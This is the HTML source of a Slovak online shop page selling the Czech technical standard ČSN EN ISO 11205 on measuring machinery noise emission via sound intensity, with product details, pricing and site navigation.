

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eshop.normservis.sk/norma/csneniso-11205-1.4.2010.html
body_size: 11591
content:
<!DOCTYPE html>
<html lang="sk">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">  
    <meta name="description" content="Norma ČSN EN ISO 11205 (01 1618) 1.4.2010 - Norma ČSN - Akustika - Hluk vyzařovaný stroji a zařízeními - Technická metoda pro určování hladin emisního">
    <meta name="author" content="NORMSERVIS s.r.o." />
    <meta name="keywords" content="Norma ČSN EN ISO 11205,1.4.2010,ČSN EN ISO,11205,ČSN EN ISO 11205,Akustika - Hluk vyzařovaný stroji a zařízeními - Technická metoda pro určování hladin emisního akustického tlaku in situ na stanovišti obsluhy a dalších stanovených místech pomocí akustické intenzity.,01 1618,Norma" />
              <meta name="robots" content="index, follow, all" />
          <meta name="googlebot" content="snippet, archive" />
              
      
    <link rel="shortcut icon" href="https://eshop.normservis.sk/favicon-n.ico?v=1" type="image/x-icon">
    <link rel="icon" href="https://eshop.normservis.sk/favicon-n.ico?v=1" type="image/x-icon">
          
        <link rel="alternate" href="https://eshop.normservis.cz/norma/csneniso-11205-1.4.2010.html" hreflang="cs" />
    <link rel="alternate" href="https://eshop.normservis.sk/norma/csneniso-11205-1.4.2010.html" hreflang="sk" />
    <link rel="alternate" href="https://www.technormen.de/norm/csneniso-11205-1.4.2010.html" hreflang="de" />
    <link rel="alternate" href="https://www.mystandards.biz/standard/csneniso-11205-1.4.2010.html" hreflang="en" />

    <link rel="canonical" href="https://eshop.normservis.sk/norma/csneniso-11205-1.4.2010.html">
    <title>ČSN EN ISO 11205 (01 1618) 1.4.2010 | Technická norma | NORMSERVIS s.r.o.</title>

    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.css?v=37" rel="stylesheet">
    <link href="/css/lightbox.css?v=14" rel="stylesheet">
    
        
    
    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script type='text/javascript' src="/js/ie9.js"></script>
    <![endif]--> 
    
    <!-- CSS sablona pro TISK (nyni zakomponovana do custom CSS-->
    <!--<link href="/css/print.css" rel="stylesheet" media="print">-->
    
    <!-- CSS FONT-size -->
           
    <!-- Global site tag (gtag.js) - Google Analytics -->  
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-4095627-7"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}   
      gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied'
      });
      gtag('js', new Date());
      gtag('config', 'UA-54292005-1'); 
      gtag('config', 'AW-1040287650');
    </script>            
      </head>
    <body class="vodoznak-csn">
  
        <div class="container">
        <noscript>
          <div class="row clearfix">  
            <div class="col-lg-12 padding20">
              <span class="no_java">Pozor!</span>
              <p>Vo Vašom prehliadači nie je aktuálne povolené spúšťanie Javascriptu. Je možné, že niektoré funkcie nebudú fungovať správne. 
Pre plnú funkčnosť internetového obchodu odporúčame povoliť Javascript. Tu sú <a href="http://www.enable-javascript.com/cz/" target="_blank">inštrukcie ako povoliť JavaScript vo Vašom webovom prehliadači</a>.
 </p>
            </div>
          </div>
        </noscript>
        <header>
        <div id="header" role="banner">
           <div class="row clearfix vrsek">
             <div class="lista_sasi">
              <div class="col-lg-4 col-md-3 logo clearfix">
                  <div class="vlajky_vrch logo_white">
                                        <a tabindex="-1" href="https://eshop.normservis.cz"><div class="sprite3 sprite3-menu_cz-png sprite3_vlajky_vrch"></div></a>
                                                                                <a tabindex="-1" href="https://www.technormen.de"><div class="sprite3 sprite3-menu_de-png sprite3_vlajky_vrch"></div></a>
                                                            <a tabindex="-1" href="https://www.mystandards.biz"><div class="sprite3 sprite3-menu_usa-png sprite3_vlajky_vrch"></div></a>
                        
                  </div>
                  <a href="https://eshop.normservis.sk">  
                    
                    <img src="/images/logo_30_sk.png" alt="NORMSERVIS s.r.o." width="348" height="54" title="Oslavujeme 30 rokov na trhu. Ďakujeme, že ste s nami." class="img-responsive clearfix logo_blue logo_hover logo30">
                    <!--<img src="/images/logo3_sk.png" alt="NORMSERVIS s.r.o." width="263" height="51" class="img-responsive clearfix logo_blue logo_hover">-->
                      
                      
                    <img src="/images/logo-30-white-sk.png" alt="NORMSERVIS s.r.o." width="426" height="57"  title="Oslavujeme 30 rokov na trhu. Ďakujeme, že ste s nami." class="img-responsive clearfix logo_white print-invisible">
                    <!--<img src="/images/logo-white_sk.png" alt="NORMSERVIS s.r.o." width="332" height="64" class="img-responsive clearfix logo_white print-invisible">-->
                  </a>
              </div>
              
              <div class="touch print-invisible">
                <div class="col-lg-5 col-md-5 hledani">
                  <form class="navbar-form navbar-right" role="search" id="search_run">
                    <div class="input-group search_menu">
                      <div class="input-group-btn dropdown">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte dalšie spôsoby hľadania" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšírené hľadanie</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hľadanie podľa odborov</a></li>
                        </ul>
                      </div>
                                            <input type="text" class="form-control input height-34" onkeydown="check_search();" autocomplete="off" value="" id="search_query" placeholder="Vyhľadať normy (napr. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberiete krajinu" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Všetko</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Nemecké</a></li>  
                          <li><a onClick="zeme_search(15);" rel="nofollow"><div class="sprite3 sprite3-aut-gif"></div> Rakúske</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španielske</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínske</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Medzinárodné</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Európske</a></li>
                          <li><a onClick="zeme_search(14);" rel="nofollow"><div class="sprite3 sprite3-jpn-gif"></div> Japonské</a></li>
                        </ul>
                        <button class="btn btn-warning height-34" type="submit"><span class="glyphicon glyphicon-search"></span> Hľadať</button>
                      </div>
                    </div>
                  </form>
                </div>
                <div class="col-lg-3 col-md-4 buttons">
                  <div class="cart_and_user">
                    <div class="btn-group inner_ucet">
                      
                    </div>
                    <div class="btn-group inner_kosik">
                      
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="row clearfix menicko print-invisible">
              <div class="only_touch">
                 <ul class="menu">
                    <li class="item"><div class="sb-toggle-left"><div class="menu-sm menu-sm-menu-png"></div> <span class="menu-text">Menu</span></div></li>
                    <li class="item orange_bold" onClick="open_hledani();"><div class="menu-sm menu-sm-search-png"></div> <span class="menu-text">Hľadať</span></li>
                    <li class="item" onClick="showModal('help');"><div class="menu-sm menu-sm-info-png"></div> <span class="menu-text">Info</span></li>
                    <li class="item-r"><a href="/user/" rel="nofollow"><div class="menu-sm menu-sm-user-png"></div> <span class="menu-text">Môj účet</span></a></li>
                    <li class="item-r"><a href="/cart/" rel="nofollow"><div class="menu-sm menu-sm-cart-png"></div> <span class="menu-text">Košík</span></a></li>
                 </ul>
                 <input type="text" value="0" class="pozice_hledani invisible_span" />
                 <!-- Left Slidebar -->
              </div> 
              <div class="touch clearfix">
                 <nav class="navbar navbar-default" role="navigation">
                    <div class="container-fluid">
                      <!-- Collect the nav links, forms, and other content for toggling -->
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                        <ul class="nav navbar-nav">
                          <li><a href="https://eshop.normservis.sk" class="special-nav"><span class="glyphicon glyphicon-home"></span></a></li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Normy <span class="caret"></span></a>
                            <ul class="dropdown-menu technicke-normy">
                              <li class="dropdown-header">Obľúbení vydavatelia:</li>
                              <li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobraziť všetky</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Zoznam noriem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Zoznam tried noriem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žiadosť o cenovú ponuku</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Publikácie <span class="caret"></span></a>
                            <ul class="dropdown-menu publikace">
                              <li class="dropdown-header">Podľa krajín:</li>
                              <li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Nemecké</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Software <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidencia technických noriem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidencia zákonov</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informácie o materiáloch</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Služby <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/aktualizace-norem.html">Aktualizácia norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizácia zákonov</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">Pre zákazníkov <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/help.html">Nápoveda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodné podmienky</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky – online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žiadosť o cenovú ponuku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odber nových noriem</a></li>
<li class="divider"></li>
<li><a href="/navrhy.html">Návrhy na zlepšenie</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow">O nás <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/stranka/about.html">O firme</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>                            </ul>
                          </li>
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-tooltip="tooltip" data-placement="top" data-original-title="Kliknutím zmeníte jazykovú verziu" data-toggle="dropdown" rel="nofollow">
                              <div class="sprite3 sprite3-menu_sk_modra-png"></div> <span class="caret"></span>                            </a>
                            <ul class="dropdown-menu" role="menu">
                              <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/csneniso-11205-1.4.2010.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                                                            <li><a tabindex="-1" href="https://www.technormen.de/norm/csneniso-11205-1.4.2010.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/standard/csneniso-11205-1.4.2010.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>                            </ul>
                          </li>
                          <li>                                                                                    
                            <a title="Kliknutím zmeníte menu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            €                            <span class="caret"></span>
                          </a>
                          </li>
                          
                        </ul>
                        <ul class="nav navbar-nav navbar-right">
                          <li class="dropdown">
                            <a href="#" class="dropdown-toggle special-nav" data-toggle="dropdown" rel="nofollow"><span class="glyphicon glyphicon-text-width"></span> <span class="caret"></span></a>
                            <ul class="dropdown-menu">
                              <li><a href="/?font-size=13" rel="nofollow">Normálne písmo</a></li>
                              <li><a href="/?font-size=15" rel="nofollow">Veľké písmo </a></li>
                              <li><a href="/?font-size=18" rel="nofollow">Najväčšie písmo</a></li>
                            </ul>
                          </li>
                          <li><a href="/help.html" rel="nofollow">Nápoveda</a></li>
                        </ul>
                      </div><!-- /.navbar-collapse -->
                    </div><!-- /.container-fluid -->
                  </nav>
              </div>
              <div class="sb-slidebar sb-left">	
			         <!-- Lists in Slidebars -->
			         <ul class="sb-menu">
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Normy <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Obľúbení vydavatelia:</li>
						          <li><a href="/publisher/slovenske-technicke-normy-stn/">STN</a></li>
<li><a href="/publisher/ceske-technicke-narodni-normy-csn/">ČSN</a></li>
<li><a href="/publisher/nemecke-technicke-normy-din/">DIN</a></li>
<li><a href="/publisher/americke-technicke-normy-astm/">ASTM</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-iso/">ISO</a></li>
<li><a href="/publisher/mezinarodni-technicke-normy-ieee/">IEEE</a></li>
<li><a href="/publisher/ruske-technicke-normy-gost/">GOST</a></li>
<li><a href="/publisher/britske-technicke-normy-bs/">BS</a></li>
<li><a href="/publisher/americke-technicke-normy-asme/">ASME</a></li>
<li><a href="/publisher/americke-technicke-normy-sae/">SAE</a></li>
<li><a href="/publisher/"><strong>Zobraziť všetky</strong></a></li>
<li class="divider"></li>
<li><a href="/nove-normy.html">Nové normy</a></li>
<li class="divider"></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-norem/" target="_blank">Zoznam noriem ČSN</a></li>
<li><a href="http://www.normservis.cz/normalizace/seznam-trid-csn/" target="_blank">Zoznam tried noriem ČSN</a></li>
<li><a href="/stranka/vestnik.html">Věstník</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žiadosť o cenovú ponuku</a></li>                      <li><a href="/publisher/"><strong>Zobraziť všetky</strong></a></li>						
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Publikácie <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li class="center-text">Podľa krajín: </li>
						          <li><a href="/publisher/publikace-slovenske/"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenské</a></li>
<li><a href="/stranka/ceske-publikace.html"><div class="sprite3 sprite3-menu_cz-png"></div> České</a></li>
<li><a href="/stranka/americke-publikace.html"><div class="sprite3 sprite3-menu_usa-png"></div> Americké</a></li>
<li><a href="/publisher/publikace-nemecke-beuth/"><div class="sprite3 sprite3-menu_de-png"></div> Nemecké</a></li>
<li><a href="/publisher/publikace-anglicke/"><div class="sprite3 sprite3-menu_com-png"></div> Britské</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Software <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="http://www.normservis.cz/software/evinor/" target="_blank"><strong>EviNor</strong> - Evidencia technických noriem</a></li>
<li><a href="http://www.normservis.cz/software/evizak/" target="_blank"><strong>EviZak</strong> - Evidencia zákonov</a></li>
<li><a href="http://www.normservis.cz/software/kovy/" target="_blank"><strong>Kovy</strong> - Informácie o materiáloch</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Služby <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/aktualizace-norem.html">Aktualizácia norem</a></li>
<li><a href="/aktualizace-zakonu.html">Aktualizácia zákonov</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">Pre zákazníkov <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/help.html">Nápoveda</a></li>
<li><a href="/help.html?var=help_obchodni_podminky" rel="nofollow">Obchodné podmienky</a></li>
<li class="divider"></li>
<li><a href="/help.html?var=help_platba_kartou" rel="nofollow">Platba kartou</a></li>
<li><a href="/card-online.html">Platba objednávky – online</a></li>
<li class="divider"></li>
<li><a href="/cenova-nabidka.html">Žiadosť o cenovú ponuku</a></li>
<li class="divider"></li>
<li><a href="/odber-novych-norem.html">Odber nových noriem</a></li>
<li class="divider"></li>
<li><a href="/navrhy.html">Návrhy na zlepšenie</a></li>					
					          </ul>
                  </li>
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow">O nás <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						          <li><a href="/stranka/about.html">O firme</a></li>
<li><a href="/stranka/contact.html">Kontakt</a></li>					
					          </ul>
                  </li>
                  
                  <!-- JAZYKY -->
                  <li><a class="sb-toggle-submenu" href="#" rel="nofollow"><div class="sprite3 sprite3-menu_sk-png"></div> Slovenčina <span class="sb-caret"></span></a>
                    <ul class="sb-submenu">
						                  <li><a tabindex="-1" href="https://eshop.normservis.cz/norma/csneniso-11205-1.4.2010.html"><div class="sprite3 sprite3-menu_cz-png"></div> Čeština </a></li>                                                            <li><a tabindex="-1" href="https://www.technormen.de/norm/csneniso-11205-1.4.2010.html"><div class="sprite3 sprite3-menu_de-png"></div> Deutsch </a></li>                              <li><a tabindex="-1" href="https://www.mystandards.biz/standard/csneniso-11205-1.4.2010.html"><div class="sprite3 sprite3-menu_usa-png"></div> English </a></li>					
					          </ul>
                  </li>
                  <li>                                                                                    
                            <a title="Kliknutím zmeníte menu" class="zobrazovana_mena special-nav" rel="nofollow" onClick="showModal('mena');">                            €                            <span class="caret"></span>
                          </a>
                          </li>
			        </ul>			
		          </div><!-- /.sb-slidebar .sb-left -->
              <form role="search" id="search_run2">
              <div class="search_menu2 full-width">
                <div class="padding-top10">
                  <div class="input-group">
                      <div class="input-group-btn">
                        <button type="button" data-tooltip="tooltip" data-placement="bottom" title="Kliknutím vyberte dalšie spôsoby hľadania" class="tooltip_hover height-34 btn btn-warning dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button>
                        <ul class="dropdown-menu dropdown-menu-left">
                          <li><a href="/search2.html" rel="nofollow">Rozšírené hľadanie</a></li>
                          <li><a href="/stranka/dle-oboru.html" rel="nofollow">Hľadanie podľa odborov</a></li>
                        </ul>
                      </div><!-- /btn-group -->
                      <input type="text" class="form-control input search_engine2" onKeyDown="check_search2();" value="" placeholder="Vyhľadať normy (napr. DIN EN 45020)">
                      <div class="input-group-btn">
                        <button type="button" class="btn btn-default dropdown-toggle bez-border height-34" data-toggle="dropdown" data-tooltip="tooltip" title="Kliknutím vyberiete krajinu" data-placement="bottom" tabindex="-1">
                          <span class="zeme_search_img">
                          <span class="sprite3 sprite3-vse_1-png"></span> <span class="caret"></span>                          
                          </span>
                          <span class="zeme_search_id skryvany"></span>
                        </button>
                        <input type="text" class="zeme_search_id_input skryvany" value="0" />
                        <ul class="dropdown-menu pull-right">
                          <li><a onClick="zeme_search(0);" rel="nofollow"><div class="sprite3 sprite3-vse_1-png"></div> Všetko</a></li>
                          <li><a onClick="zeme_search(1);" rel="nofollow"><div class="sprite3 sprite3-cze-gif"></div> České</a></li>
                          <li><a onClick="zeme_search(2);" rel="nofollow"><div class="sprite3 sprite3-svk-gif"></div> Slovenské</a></li>
                          <li><a onClick="zeme_search(3);" rel="nofollow"><div class="sprite3 sprite3-usa-gif"></div> Americké</a></li>
                          <li><a onClick="zeme_search(4);" rel="nofollow"><div class="sprite3 sprite3-deu-gif"></div> Nemecké</a></li>
                          <li><a onClick="zeme_search(5);" rel="nofollow"><div class="sprite3 sprite3-vb-gif"></div> Britské</a></li>
                          <li><a onClick="zeme_search(6);" rel="nofollow"><div class="sprite3 sprite3-esp-gif"></div> Španielske</a></li>
                          <li><a onClick="zeme_search(7);" rel="nofollow"><div class="sprite3 sprite3-rus-gif"></div> Ruské</a></li>
                          <li><a onClick="zeme_search(8);" rel="nofollow"><div class="sprite3 sprite3-chn-gif"></div> Čínske</a></li>
                          <li><a onClick="zeme_search(9);" rel="nofollow"><div class="sprite3 sprite3-iso-gif"></div> Medzinárodné</a></li>
                          <li><a onClick="zeme_search(10);" rel="nofollow"><div class="sprite3 sprite3-en-gif"></div> Európske</a></li>
                        </ul>
                        <button class="btn btn-warning btn" type="submit" onclick="make_search2();"><span class="glyphicon glyphicon-search"></span> Hľadať</button>
                      </div>
                  </div>
                </div>              
              </div>
              </form>
            </div>
        </div>
        </header>
    <!-- KONEC - HEADER -->
     


  



  <div class="row clearfix print-invisible">
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 left-center">
          Zobrazovaná mena: <a title="Kliknutím zmeníte menu" class="zobrazovana_mena" rel="nofollow" onClick="showModal('mena');">
          €          </a>  
    </div>
    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 col-ss-6 right-center">
         Zobrazenie ceny: <a class="dph_zobraz" rel="nofollow" title="Kliknutím zmeníte zobrazenie ceny" onClick="showModal('dph');">bez DPH</a>
    </div>
  </div>
  <div class="row clearfix remove-top">
     <div class="col-lg-12">
      <hr class="remove-top" />
     </div>
  </div>
  
  <div class="row clearfix">
    <div class="col-lg-12">
      
      <br />
     <ol class="breadcrumb">
      <li><a href="/"><span class="glyphicon glyphicon-home"></span></a></li>
      <li><a href="/publisher/">Vydavatelia</a></li><li><a href="/publisher/ceske-technicke-narodni-normy-csn/">Technické normy ČSN</a></li><li class="active">Norma "ČSN EN ISO 11205"</li>
    </ol> 
        </div>
  </div>
<div itemscope itemtype="http://schema.org/Product" class="product-top">
  <div class="row clearfix">
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-3 col-print-2"> 
                <div class="thumbnail"> 
        <img itemprop="image" src="/images/norm/default/norm_csn_sk.jpg" alt="Norma ČSN EN ISO 11205 1.4.2010 náhľad" class="img-responsive detail_img_new"  />
                </div>
                                    <p class="nahled_p print_hide"><a href="https://www.normservis.cz/download/view/csn/01/85629/85629_nahled.pdf" target="_blank" title="náhľad ČSN EN ISO 11205 1.4.2010"><span class="glyphicon glyphicon-hand-right"></span> Náhľad normy</a></p>
             
            
    </div>
    <div class="col-lg-5 col-md-5 col-sm-4 col-xs-12 col-ss-9 col-print-7">
        <h1 class="detail_h1"><span itemprop="name">ČSN EN ISO 11205 (011618)</span></h1>
      <p class="text_for_translate dis_inline">
        <span itemprop="description">
        Akustika - Hluk vyzařovaný stroji a zařízeními - Technická metoda pro určování hladin emisního akustického tlaku in situ na stanovišti obsluhy a dalších stanovených místech pomocí akustické intenzity.
          <h2 class="detail_h2 remove-bottom">Automaticky preložený názov:</h2>
          Akustika - Hluk vyžarovaný strojmi a zariadeniami - Technická metóda na určovanie hladín emisného akustického tlaku in situ na pracovnom mieste a na iných presne vymedzených miestach pomocou akustickej intenzity.        </span>
      </p>                 
      <br /> <br />
      <p><strong> NORMA </strong> vydaná dňa <strong>1.4.2010</strong></p>      <br />
            <!--<strong>Vybraný formát:</strong><br />-->
      
       
    </div>
    
    <div itemprop="brand" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="NORMSERVIS s.r.o." />
      <meta itemprop="email" content="info@normservis.sk" />
      <meta itemprop="telephone" content="(+420) 566 621 759" />   
    </div>
    
        
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 col-ss-12 col-print-3">
      <!-- META INFORMATION -->
      <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" id="cena_60071">  
        <meta itemprop="availability" content="InStock" />
        <meta itemprop="priceCurrency" content="EUR" />
        <meta itemprop="seller" content="NORMSERVIS s.r.o." />
        <div class="clear clearfix price_bgn">
          <table style="width:100%" class="tbl_price_new">
            <tr><td class="lbl" style="width: 130px;">Jazyk</td><td><select class="language_control_detail selectpicker" onChange="selectLanguageDetail();"><option data-content="<div class='flags-lang flags-lang-cz-png'></div> Česky" value="13" selected>Česky</option></select></td></tr><tr><td class="lbl">Prevedenie</td><td><span class="lang_13">
                  <div class="radio">
                    <label>
                      <input type="radio" onClick="zmenaProvedeniNew(60071,'60071-13-11');" name="selectVariant" value="60071-13-11" checked>
                      <div class="sprite-provedeni sprite-provedeni-tisk-png" style="opacity: 0.7;"></div> Tlačené - 13.90 € 
                    </label>
                  </div></span></td></tr>            <tr><td class="lbl">Dostupnosť</td><td class="ffSklad" style="font-weight:bold;padding-top: 7px;"><span class="skladem_60071"><span class="skladem_ano"><strong>SKLADOM</strong></span></span></td></tr> 
            <tr class="invisible_span"><td class="lbl">Cena</td><td class="sm_price"><span itemprop="price">13.90</span> <a onClick="showModal('mena');" title="Kliknutím zmeníte menu">€</a> bez DPH</td></tr>
            <tr>
              <td class="price_big">
              13.90 <a onClick="showModal('mena');" title="Kliknutím zmeníte menu" rel="nofollow">€</a>              </td>
              <td style="font-weight:bold;padding-top: 7px;">
                <input type="number" min="1" max="100" class="addToCartNewPcs" value="1"><button type="button" class="btn btn-warning print-invisible addToCartButton newBtnAddToCart" onclick="kosikAdd(60071,false,false,false,false,true);">Do košíka</button>              </td>
                          </tr> 
          </table>
        </div>
      </div>      
    </div>
  </div> 
  
  
  <div class="row clearfix">
    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 col-ss-7 col-print-10">
      <h2 class="detail_h2">Informácie o norme:</h2>            
      <p>    
        <strong>Označenie normy: </strong>ČSN EN ISO 11205<br />
                <strong>Rozlišovací znak: </strong> 011618<br />
                
                <strong>Katalógové číslo: </strong> 85629<br />
                
                
               
                <strong>Dátum vydania normy: </strong> 1.4.2010<br />
                  <strong>Kód tovaru: </strong> NS-164561<br />
          <strong>Počet strán:</strong> 24<br /><strong>Približná hmotnosť:</strong> 72 g (0.16 libier)<br />        <strong>Krajina: </strong> <span class="sprite3 sprite3-cze-gif vlajka_norma"></span>        Česká technická norma<br />
        <strong>Kategória:</strong> <a href="/publisher/ceske-technicke-narodni-normy-csn/">Technické normy ČSN</a><br />        
                
              </p>
    </div>    
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 col-ss-5 print-invisible btn_center padding-ovladani">
      <div class="print-invisible font_13">  
          <div class="oineBit">
          <a href="/run/print.html?cu=csneniso/11205/1.4.2010" target="_blank" rel="nofollow" title="Tlačiť stránku ČSN EN ISO 11205 1.4.2010" onClick="/*window.print()*/">
            <div class="sprite-nor sprite-nor-tisk_stranky-gif"></div>
            <span class="btn_center">Tlač</span>
          </a> 
          </div>
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Odoslať známemu ČSN EN ISO 11205 1.4.2010" onClick="poslat_znamemu(60071);">
            <div class="sprite-nor sprite-nor-poslat_znamemu-jpg"></div>  
            <span class="btn_center">Odoslať známemu</span>
          </a> 
          </div>  
          <div class="oineBit">
          <a href="#" rel="nofollow" title="Otázka na produkt ČSN EN ISO 11205 1.4.2010" onClick="dotaz(60071);">
            <div class="sprite-nor sprite-nor-dotaz-jpg"></div> 
            <span class="btn_center">Otázka</span>
          </a>  
          </div>
      </div>   
    </div>
    
    <!--<div class="col-lg-2 col-md-2 col-sm-2 col-xs-12 col-ss-2 col-print-2 btn_center">
